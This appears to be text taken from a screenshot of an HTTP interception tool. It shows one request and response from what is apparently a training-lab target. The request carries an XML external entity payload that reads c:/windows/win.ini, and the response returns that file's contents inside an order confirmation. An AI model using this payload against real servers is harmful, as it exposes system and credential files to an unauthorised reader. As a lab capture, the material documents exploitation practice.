 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: 10.129.95.192
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/xml
8 Content-Length: 203
9 Origin: http://10.129.95.192
10 Connection: close
11 Referer: http://10.129.95.192/services.php
12 Cookie: PHPSESSID=pr8ofrefbanf3lid38pjiul6o2
13
14 <?xml version="1.0"?>
15 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///c:/windows/win.ini'>]>
16 <order>
17 <quantity>
18 3
19 </quantity>
20 <item>
21 &test;
22 </item>
23 <address>
24 17th Estate, CA
25 </address>
26 </order>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 28 May 2024 20:01:42 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 146
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20 [Ports]
21 COM1:=9600,n,8,1
22
23 has been processed